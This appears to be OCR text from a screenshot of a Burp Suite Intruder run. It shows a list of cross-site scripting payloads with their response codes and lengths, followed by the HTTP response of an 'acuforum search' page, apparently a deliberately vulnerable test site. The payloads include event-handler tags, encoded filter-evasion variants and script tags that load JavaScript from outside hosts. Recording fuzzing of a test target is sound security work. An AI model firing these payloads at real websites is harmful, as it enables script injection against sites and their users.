 burp-StartBurp
Mozilla Firefox
Screenshot_2021-09-12...
Pictures
08:01 AM
2
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
35 <x contenteditable onkeyup=alert(1)>press any key! 200 4140
36 <x onmousedown=alert(1)>click this! 200 4079
37 <x onmousemove=alert(1)>hover this! 200 4079
38 <x onmouseout=alert(1)>hover this! 200 4076
39 <x onmouseover=alert(1)>hover this! 200 4079
40 <x onmouseup=alert(1)>click this! 200 4073
41 <x contenteditable onpaste=alert(1)>paste here! 200 4112
42 <script>alert(1)// 200 4016
43 <script>alert(1)<! 400 503
44 <script src=//brutelogic.com.br/1.js> 200 4113
45 <script src=//3334957647/1> 200 4443
46 %3Cx onxxx=alert(1) 200 4005
47 <%78 onxxx=1 200 3984
48 <x %6Fnxxx=1 200 3984
49 <x o%6Exxx=1 200 3984
50 <x on%78xx=1 200 3984
51 <x onxxx%3D1 200 3965
52 <X onxxx=1 200 3976
53 <x OnXxx=1 200 3976
54 <X OnXxx=1 200 3976
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:21:49 GMT
7 Connection: close
8 Content-Length: 3820
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
? Search... 0 matches
241 of 6606